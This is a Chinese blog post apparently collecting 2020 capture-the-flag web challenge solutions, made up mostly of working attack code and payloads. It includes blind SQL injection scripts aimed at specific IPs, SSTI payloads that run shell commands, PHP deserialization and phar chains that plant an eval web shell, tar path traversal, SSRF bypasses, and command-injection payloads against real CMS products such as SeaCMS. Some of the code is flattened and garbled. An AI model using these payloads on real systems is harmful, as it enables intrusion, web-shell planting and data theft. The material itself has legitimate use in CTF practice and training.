
2020的一些题目集合
cut 和sleep
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
<?php $ch=curl _init(); curl _setopt($ch, CURLOPT_URL, 'http://119.3.37.185/' );curl_setopt($ch, CURLOPT_POST, true ); $flag='flag{' ; for ($i=6 ;$i<64 ;$i++){ for ($j=32 ;$j<=127 ;$j++){ $c=chr($j); $data=array ('cmd' => "a=`cut -b $i /flag*`;[ \$a = \"$c\" ] & ;& sleep 1" ); curl_setopt($ch, CURLOPT_POSTFIELDS, $data); $t1=microtime(true ); curl_exec($ch); $t=microtime(true )-$t1; if ($t>1 ){ $flag.=$c; echo "$flag\n" ; break ; } } } ?>
python
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
import requestsimport timeurl="http://119.3.37.185/" flag="" for i in range(6 ,65 ): for j in range(32 ,127 ): data="a=`cut -b {} /flag*`;[ $a = \"{}\" ] && sleep 1" .format(i,chr(j)) start_time=time.time() requests.post(url=url,data={"cmd" :data}) end_time = time.time() spend_time = end_time - start_time if spend_time>1 : flag += chr(j) print(flag)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion
如下请求分别得到index.php和waf.php
1
http://198.13.53.87:8002/?file=php://filter/convert.iconv.utf-8.utf-16/resource=waf.php
index.php
1 2 3 4 5 6 7 8 9 10 11 12
<?php include 'waf.php' ;include 'flag.php' ;$Waf = new Wafs; $get = $Waf->waf($_GET['file' ]); include ($get);$help_arr = ['hello' => 'zhangsan' , 'waf' => $_GET['a' ], 'goodthing' => 'no' ]; $help_ser = serialize($help_arr); $help_flag = unserialize($Waf->waf($help_ser, 0 )); if ($help_flag['goodthing' ] === 'yes' ) { echo $flag; } ?>
waf.php
1 2 3 4 5 6 7 8 9 10 11 12 13
<?php class Wafs public function waf ($things, $all = 1 ) $waf_1 = "/base|encode|print|zlib|quoted|write|rot13|read|flag|string/i" ; $waf_2 = "/flag|eval|system|cat|whoami|flags/i" ; if ($all == 1 ) { if (preg_match($waf_1, $things)) { die (' N��\Ջ;e4xb�vwaf<�br>' ); } } return preg_replace($waf_2, 'hacker' , $things); } } ?>
php反序列化字符逃匿,字符变多
1
a=catcatcatcatcatcatcatcatcateval";s:9:"goodthing";s:3:"yes";}
无过滤,考SSTI
1
http://eci-2ze91js64coesine03jt.cloudeci1.ichunqiu.com:8888/loged?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__==%27catch_warnings%27%20%}{{%20c.__init__.__globals__[%27__builtins__%27].open(%27/flag%27,%27r%27).read ()%20}}{%%20endif%20%}{%%20endfor%20%}
登陆框 password 存在布尔盲注
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
import requestsdef ord2hex (string) : result = '' for i in string: result += hex(ord(i)) result = result.replace('0x' ,'' ) return '0x' +result string = [ord(i) for i in r'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789{}_-' ] flag= '' url = "http://eci-2ze7qhojurw0cqotdnjs.cloudeci1.ichunqiu.com/index.php" attack = '' for i in range(50 ): for j in string: attack = flag+chr(j) data={ 'username' :'\\' , 'password' :'or password regexp binary %s#' %(ord2hex('^' +attack)) } r = requests.post(url,data=data,timeout=3 ) if "用户名或密码错" not in r.text: flag=flag+chr(j) print(flag) break
得到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158
<?php error_reporting(0 ); session_start(); class User public $id; public $age=null ; public $nickname=null ; public $backup; public function login () if (isset ($_POST['username' ])&&isset ($_POST['password' ])){ $mysqli=new dbCtrl(); $this ->id=$mysqli->login(); if ($this ->id){ $_SESSION['id' ]=$this ->id; $_SESSION['login' ]=1 ; echo "你的ID是" .$_SESSION['id' ]; echo "你好!" .$_SESSION['token' ]; echo "<script>window.location.href='upload.php'</script>" ; } } } public function upload () $uploader=new Upload(); $uploader->upload(); } public function read () $reader=new reader(); $reader->read($_POST['filename' ]); } public function __toString () { $this ->nickname->backup=$this ->backup; $user = new User(); $user->id = $_SESSION['id' ]; $user->nickname = $_SESSION['token' ]; return serialize($user); } } class dbCtrl public $hostname="127.0.0.1" ; public $dbuser="p3rh4ps" ; public $dbpass="p3rh4ps" ; public $database="p3rh4ps" ; public $name; public $password; public $mysqli; public $token; public function __construct () { $this ->name=$_POST['username' ]; $this ->password=$_POST['password' ]; } public function login () { $this ->mysqli=new mysqli($this ->hostname, $this ->dbuser, $this ->dbpass, $this ->database); if ($this ->mysqli->connect_error) { die ("连接失败,错误:" . $this ->mysqli->connect_error); } $sql="select id,password from users where username=?" ; $result=$this ->mysqli->prepare($sql); $result->bind_param('s' , $this ->name); $result->execute(); $result->bind_result($idResult, $passwordResult); $result->fetch(); $result->close(); if ($this ->token=='admin' ) { return $idResult; } if (!$idResult) { echo ('用户不存在!' ); return false ; } if (md5($this ->password)!==$passwordResult) { echo ('密码错误!' ); return false ; } $_SESSION['token' ]=$this ->name; return $idResult; } public function __destruct () echo $this ->token; } } Class Upload public $flag; public $file; public $ext; function __construct () $this ->flag = 1 ; $this ->black_list = ['ph' , 'ht' , 'sh' , 'pe' , 'j' , '=' , 'co' , '\\' , '"' , '\'' ]; } function check () $ext = substr($_FILES['file' ]['name' ], strpos($_FILES['file' ]['name' ], '.' )); $reg=implode("|" ,$this ->black_list); $reg = "/" . $reg . "\x|\s|[\x01-\x20]/i" ; if (preg_match($reg, $ext)){ $this ->flag = 0 ; } $this ->ext = $ext; } function __wakeup () $this ->flag = 1 ; } function upload () $this ->file = $_FILES['file' ]; $this ->check(); if ($this ->flag){ if (isset ($_FILES['file' ])){ if ($_FILES["file" ]["error" ] > 0 ){ echo "Error: " . $_FILES["file" ]["error" ]; } else { if (file_exists("upload/" . $_FILES["file" ]["name" ])){ echo $_FILES["file" ]["name" ] . " already exists. " ; } else { if ($_FILES["file" ]["size" ] > 10240 ){ echo "too big" ; } else { $new_addr = $_SERVER['DOCUMENT_ROOT' ] . "/upload/" . md5($_FILES['file' ]['name' ]) . $this ->ext; echo $new_addr; move_uploaded_file($_FILES["file" ]["tmp_name" ], $new_addr); return $new_addr; } } } } } else { die ("Noooooooooooooooooooooooooooo!" ); } } } Class Reader public $filename; public $result; public function read ($filename) if (preg_match("/flag/i" ,$filename)){ die ("想多了嗷" ); } if (preg_match("/sh/i" ,$filename)){ die ("nooooooooooo!" ); } if (preg_match("/^php|^file|^gopher|^http|^https|^ftp|^data|^phar|^smtp|^dict|^zip/i" ,$filename)){ die ("Invid Schema!" ); } echo file_get_contents($filename); } public function __set ($name,$val) echo file_get_contents($val); } }
answer:
利用如下代码生成phar文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
<?php class User public $nickname; public $backup='/flag' ; } class dbCtrl public $token; } class Reader } $dbCtrl = new dbCtrl(); $user = new User(); $dbCtrl->token = $user; $user->nickname = new Reader(); $phar = new Phar("vul.phar" ); $phar->startBuffering(); $phar->addFromString("test.txt" , "test" ); $phar->setStub("<?php __HALT_COMPILER();?>" ); $phar->setMetadata($dbCtrl); $phar->stopBuffering(); ?>
上传,然后读取这里开头过滤了phar,可以嵌套协议
1
compress.zlib://phar://[phar文件] 读取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36
<?php include 'security.php' ;if (!isset ($_GET['source' ])){ show_source(__FILE__ ); die (); } $sandbox = 'sandbox/' .sha1($_SERVER['HTTP_X_FORWARDED_FOR' ]).'/' ; var_dump($sandbox); if (!file_exists($sandbox)){ mkdir($sandbox); file_put_contents($sandbox."index.php" ,"<?php echo 'Welcome To Dbapp OSS.';?>" ); } $action = $_GET['action' ]; $content = file_get_contents("php://input" ); if ($action == "write" && SecurityCheck('filename' ,$_GET['filename' ]) &&SecurityCheck('content' ,$content)){ $content = json_decode($content); $filename = $_GET['filename' ]; $filecontent = $content->content; $filename = $sandbox.$filename; file_put_contents($filename,$filecontent."\n Powered By Dbapp OSS." ); }elseif ($action == "reset" ){ $files = scandir($sandbox); foreach ($files as $file) { if (!is_dir($file)){ if ($file !== "index.php" ){ unlink($sandbox.$file); } } } } else { die ('Security Check Failed.' ); }
security.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
<?php function SecurityCheck ($type,$content) switch ($type){ case 'filename' : if (preg_match("/[^a-z\.]/" , $content) !== 0 ) { return false ; } return true ; break ; case 'content' : if (stristr($content,'on' ) || stristr($content,'html' ) || stristr($content,'type' ) || stristr($content,'flag' ) || stristr($content,'upload' ) || stristr($content,'file' ) || stristr($content,'php' ) || stristr($content,'.' )) { return false ; } return true ; break ; } }
解答http://www.plasf.cn/articles/2a808de4a49b19.html
json支持的字符中可以支持unicode编码,那么我们全都用unicode编码来代替字符串不就行了
index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33
<?php include 'conn.php' ;include 'flag.php' ;if (isset ($_COOKIE['last_login_info' ])) { $last_login_info = unserialize (base64_decode ($_COOKIE['last_login_info' ])); try { if (is_array($last_login_info) && $last_login_info['ip' ] != $_SERVER['REMOTE_ADDR' ]) { die ('WAF info: your ip status has been changed, you are dangrous.' ); } } catch (Exception $e) { die ('Error' ); } } else { $cookie = base64_encode (serialize (array ( 'ip' => $_SERVER['REMOTE_ADDR' ]))) ; setcookie ('last_login_info' , $cookie, time () + (86400 * 30 )); } if (isset ($_POST['username' ]) && isset ($_POST['password' ])){ $table = 'users' ; $username = addslashes($_POST['username' ]); $password = addslashes($_POST['password' ]); $sql = new SQL(); $sql->connect(); $sql->table = $table; $sql->username = $username; $sql->password = $password; $sql->check_login(); } ?>
conn.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69
<?php include 'flag.php' ; class SQL public $table = '' ; public $username = '' ; public $password = '' ; public $conn; public function __construct () } public function connect () $this ->conn = new mysqli("localhost" , "xxxxx" , "xxxx" , "xxxx" ); } public function check_login () $result = $this ->query(); if ($result === false ) { die ("database error, please check your input" ); } $row = $result->fetch_assoc(); if ($row === NULL ){ die ("username or password incorrect!" ); }else if ($row['username' ] === 'admin' ){ $flag = file_get_contents('flag.php' ); echo "welcome, admin! this is your flag -> " .$flag; }else { echo "welcome! but you are not admin" ; } $result->free(); } public function query () $this ->waf(); return $this ->conn->query ("select username,password from " .$this ->table." where username='" .$this ->username."' and password='" .$this ->password."'" ); } public function waf () $blacklist = ["union" , "join" , "!" , "\"" , "#" , "$" , "%" , "&" , "." , "/" , ":" , ";" , "^" , "_" , "`" , "{" , "|" , "}" , "<" , ">" , "?" , "@" , "[" , "\\" , "]" , "*" , "+" , "-" ]; foreach ($blacklist as $value) { if (strripos($this ->table, $value)){ die ('bad hacker,go out!' ); } } foreach ($blacklist as $value) { if (strripos($this ->username, $value)){ die ('bad hacker,go out!' ); } } foreach ($blacklist as $value) { if (strripos($this ->password, $value)){ die ('bad hacker,go out!' ); } } } public function __wakeup () if (!isset ($this ->conn)) { $this ->connect (); } if ($this ->table){ $this ->waf(); } $this ->check_login(); $this ->conn->close(); } } ?>
ip.php
1 2
<?php echo $_SERVER['REMOTE_ADDR' ];
answer.php
1 2 3 4 5 6 7 8 9 10 11 12 13
<?php class SQL public $table = "users" ; public $username = "\\" ; public $password = "or username='admin" ; public function __construct () } } $a = new SQL(); $poc = base64_encode (serialize (array ( 'ip' => "221.219.243.115" , 'hack' =>$a))); echo $poc;
1 2 3 4 5 6 7 8 9 10
import hashlibdef get_captcha (captcha) : md5 = hashlib.md5() md5.update(captcha.encode()) s = md5.hexdigest()[-6 :] return s for i in range(0 ,1000000000 ): if get_captcha(str(i)) == "3f631f" : print(i) exit(0 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44
<?php function sqlWaf ($s) $filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i' ; if (preg_match($filter,$s)) return False ; return True ; } if (isset ($_POST['username' ]) && isset ($_POST['password' ])) { if (!isset ($_SESSION['VerifyCode' ])) die ("?" ); $username = strval($_POST['username' ]); $password = strval($_POST['password' ]); if ( !sqlWaf($password) ) alertMes('damn hacker' ,"./index.php" ); $sql = "SELECT * FROM users WHERE username='${username}' AND password= '${password}'" ; $result = $conn->query($sql); if ($result->num_rows > 0 ) { $row = $result->fetch_assoc(); if ( $row['username' ] === 'admin' && $row['password' ] ) { if ($row['password' ] == $password) { $message = $FLAG; } else { $message = "username or password wrong, are you admin?" ; } } else { $message = "wrong user" ; } } else { $message = "user not exist or wrong password" ; } } ?>
answer
1
username=1111'+union+select+1,' admin',' admin'%23&password=admin&captcha=NZZ
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
def and_operation () : url="http://124.71.148.26:30022/" flag_payload= "admin') and if((ascii(substr((select * from security.flag limit 0,1),{0},1))&{1}),sleep(2),1) -- " info="" for j in range(1 ,42 ): value=0 for k in range(7 ): payload=flag_payload.format(j,2 **k) data={ "uname" : payload, "passwd" :"ye1s" } start_time = time.time() requests.post(url=url, data=data) end_time = time.time() spend_time = end_time - start_time if spend_time>=2 : value=value+(2 **k) if value==0 : break info=info+chr(value) print(info) if __name__=="__main__" : and_operation()
以为打完游戏,应该是不可能的,所以可以看一下调用的类和方法,看那个是玩游戏成功,会调用的方法,直接调用,即可得到flag
解法: https://blog.csdn.net/wanmiqi/article/details/110202417
十六进制转ASCII码 https://www.bejson.com/convert/ox2str/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26
def and_operation () : url="http://122.112.249.228:10084/index.php?id=193" flag_payload= " and ascii(substr((select hex(load_file(0x2f6574632f706173737764))),{0},1))%26{1} -- " info="" for j in range(1 ,1100 ): value=0 for k in range(7 ): payload=flag_payload.format(j,2 **k) res=requests.get(url=url+payload) if "<img src='" in res.text: value=value+(2 **k) if value==0 : break info=info+chr(value) print(info) if __name__=="__main__" : and_operation()
index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58
<?php error_reporting(0 ); session_start(); include ('config.php' ); $upload = 'upload/' .md5("shuyu" .$_SERVER['REMOTE_ADDR' ]); @mkdir($upload); file_put_contents($upload.'/index.html' , '' ); if (isset ($_POST['submit' ])){ $allow_type=array ("jpg" ,"gif" ,"png" ,"bmp" ,"tar" ,"zip" ); $fileext = substr(strrchr($_FILES['file' ]['name' ], '.' ), 1 ); if ($_FILES["file" ]["error" ] > 0 && !in_array($fileext,$type) && $_FILES["file" ]["size" ] > 204800 ){ die ('upload error' ); }else { $filename=addslashes($_FILES['file' ]['name' ]); $sql="insert into img (filename) values ('$filename')" ; $conn->query($sql); $sql="select id from img where filename='$filename'" ; $result=$conn->query($sql); if ($result->num_rows > 0 ) { while ($row = $result->fetch_assoc()) { $id=$row["id" ]; } move_uploaded_file($_FILES["file" ]["tmp_name" ],$upload.'/' .$filename); header("Location: index.php?id=$id" ); } } } elseif (isset ($_GET['id' ])){ $id=addslashes($_GET['id' ]); $sql="select filename from img where id=$id" ; $result=$conn->query($sql); if ($result->num_rows > 0 ) { while ($row = $result->fetch_assoc()) { $filename=$row["filename" ]; } $img=$upload.'/' .$filename; echo "< img src='$img'/>" ; } } elseif (isset ($_POST['submit1' ])){ $allow_type=array ("jpg" ,"gif" ,"png" ,"bmp" ,"tar" ,"zip" ); $fileext = substr(strrchr($_FILES['file' ]['name' ], '.' ), 1 ); if ($_FILES["file" ]["error" ] > 0 && !in_array($fileext,$type) && $_FILES["file" ]["size" ] > 204800 ){ die ('upload error' ); }else { $filename=addslashes($_FILES['file' ]['name' ]); move_uploaded_file($_FILES["file" ]["tmp_name" ],$upload.'/' .$filename); @exec("cd /tmp&&python3 /tar.py " .escapeshellarg('/var/www/html/' .$upload.'/' .$filename)); } } ?>
config.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
<?php $conn=mysqli_connect("localhost" ,"root" ,"root" ,"shuyu" ); if (mysqli_connect_error($conn)){ echo " MySQL ʧ : " . mysqli_connect_error(); } foreach ($_GET as $key => $value) { $value= str_ireplace('\'' ,'' ,$value); $value= str_ireplace('"' ,'' ,$value); $value= str_ireplace('union' ,'' ,$value); $value= str_ireplace('select' ,'' ,$value); $value= str_ireplace('from' ,'' ,$value); $value= str_ireplace('or' ,'' ,$value); $_GET[$key] =$value; } ?>
php相关代码
1 2
@exec("cd /tmp&&python3 /tar.py ".escapeshellarg('/var/www/html/'.$upload.'/'.$filename));
这里python的解压就存在很大的问题
tar解压目录穿越
那么 对于解压 是不是也可以指定目录解压?(目录穿越)
我在自己的主机上执行:
此时在本机生成了自己的midi.tar压缩文件
当在其他机器上解压此文件 会不会在/var/www/html/testupload/目录下生成payload.php呢?
经过测试
Linux下解压(使用的是GNU的tar),默认情况下,tar会自动把前面的/去掉,然后在当前目录解压
Unix则不然,会依照绝对路径解压,对路径中的其他文件不影响,对相同的文件,覆盖。如果不存在某个目录,则创建(如果有权限)。
在这里 python的解压 与Unix的解压同理,会直接在指定路径下进行解压
我们将制作好的midi.tar 上传进行解压,最终会在/var/www/html/testupload/下生成我们的payload.php
1 2 3 4 5
$result = @auth($username,$password); if (md5($username) == md5($result) and $result !== $username){echo "bingo : <b>$flag</b>" ;}
payload
1
name=240610708&password=abcdabcdabcdabcdabcdabcdabcdabcdQNKCDZO&submit=%E7%99%BB%E5%BD%95
https://ctftime.org/writeup/11325
1
?filename=php://filter/convert.iconv.utf-8.utf-16/resource=flag.php
1

1'+(select+updatexml(1,substr((select secert from secert),1,40),1))+'
做题的时候尽量用 burpsuite 发送
1
?url=a||grep%09-r%09fla%09/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74
import mathimport base64import sysapp = Flask(__name__) def safe (str) : black_list = ['flag' ,'os' ,'system' ,'popen' ,'import' ,'eval' ,'chr' ,'request' , 'subprocess' ,'commands' ,'socket' ,'hex' ,'base64' ,'*' ,'?' ] for x in black_list: if x in str.lower(): return "Damn you hacker! You will never" return str def guessNum (num,name) : l=0 r=1000000000.0 mid=(l+r)/2.0 ret=" cnt=0 while not abs(mid-num)<0.00001: cnt=cnt+1 mid=(l+r)/2.0 if mid>num: r=mid ret+=" {0 }:{1 } is too large<br/>".format(cnt,mid) else: l=mid ret+=" {0 }:{1 } is too small<br/>".format(cnt,mid) if cnt > 50: break if cnt < 50: ret+=" {0 }:{1 } is close enough<br/>I win".format(cnt,mid) else : ret+=" Wow! {0 } win.".format(safe(name)) return ret @app.route('/',methods=['POST','GET']) def Hello(): if request.method == " POST": user = request.form['name'] resp = make_response(render_template(" guess.html",name=user)) resp.set_cookie('user',base64.urlsafe_b64encode(user),max_age=3600) return resp else: user=request.cookies.get('user') if user == None: return render_template(" index.html") else: user=user.encode('utf-8') return render_template(" guess.html",name=base64.urlsafe_b64decode(user)) @app.route('/guess',methods=['POST']) def Guess(): user=request.cookies.get('user') if user==None: return redirect(url_for(" Hello")) user=user.encode('utf-8') name = base64.urlsafe_b64decode(user) num = float(request.form['num']) if(num<0): return " Too Small" elif num>1000000000.0: return " Too Large" else: return render_template_string(guessNum(num,name)) @app.errorhandler(404) def miss(e): return "What are you looking for?!!".getattr(app, '__name__', getattr(app.__class__, '__name__')), 404 if __name__ == '__main__' : f_handler=open('/var/log/app.log' , 'w' ) sys.stderr=f_handler app.run(debug=True , host='0.0.0.0' ,port=8888 )
通过测试这里过滤了os,popen,system,flag等关键字符,可以通过拼接绕过,最后的payload user为
1
{{[].__class__.__base__.__subclasses__()[59].__init__.func_globals['linecache' ].__dict__['o' +'s' ]['po' +'pen' ]('cat /super_secret_fl' +'ag.txt' ).read ()}}
base64编码,num为nan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
<?php echo "<!-- /?url= -->" ; if ($_GET['url' ]) { if (preg_match("/flag/i" , $_GET['url' ])) { die (); } $curl = curl_init(); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true ); curl_setopt($curl, CURLOPT_TIMEOUT, 500 ); curl_setopt($curl, CURLOPT_URL, $_GET['url' ]); $res = curl_exec($curl); curl_close($curl); echo $res; }
ssrf 两次url编码读取。因使用了curl函数,curl会在处理请求的时候再进行一次urldecode。故构造payload时二次urlencode即可绕过

过滤了挺多的,mysql8版本
1
table information_schema.tables limit 330,1;
1
payload="'or('def','ctf','{}{}',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)<(table/**/information_schema.tables/**/limit/**/323,1)#" .format(flag,table[j])
最后payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
import requestsimport stringdef tables () : url = "http://139.129.98.9:30003/login.php" flag = "" table = string.digits+string.ascii_uppercase+string.ascii_lowercase for i in range(1 ,8 ): for j in range(len(table)): payload = "'or('def','ctf','{}{}',4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,'','','')<(table/**/information_schema.tables/**/limit/**/323,1)#" .format(flag,table[j]) post = { "username" :payload, "password" :"123" } text = requests.post(url=url,data=post).content.decode("utf-8" ) if "username error!" in text: flag += table[j-1 ] print(flag) break new_flag =flag[:-1 ] + table[table.find(flag[-1 ])+1 ] print(new_flag) tables()
https://github.com/beurtschipper/Depix
从配置文件得知 后台登录账户密码 admin admin888
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
<?php class Config public $title; public $comment; public $logo_url; public function __construct () $this ->title= '123\';echo 123;@eval($_POST[1]);?>' ; } } $phar = new Phar("aaa.phar" ); $phar->startBuffering(); $phar -> setStub('GIF89a' .'<?php __HALT_COMPILER();?>' ); $object = new Config; $phar->setMetadata($object); $phar->addFromString("a.txt" , "a" ); $phar->stopBuffering();
index.php中 ?img=phar://文件名路径 触发
disable_function 很多函数,file_get_contents()没有被禁止,注意记得要打印出来
海洋cms10.1vhttps://www.freebuf.com/vuls/241106.html
如 admin_ping.php 文件没有对传入的参数做任何防护,可直接传入如下值
1
";system(" cat /flag");eval($_GET ['1']);/*
1 2 3 4 5
<?php echo urlencode(~"system" );echo "\n" ;echo urlencode(~"cat /flag" );?>
payload
1
231");$z ='%8C%86%8C%8B%9A%92';$p =~'%9C%9E%8B%DF%D0%99%93%9E%98';$z =~$z ;$z ($p );//
https://github.com/yzmcms/yzmcms/issues/53
FROM :blog.cfyqy.com | Author:cfyqy















评论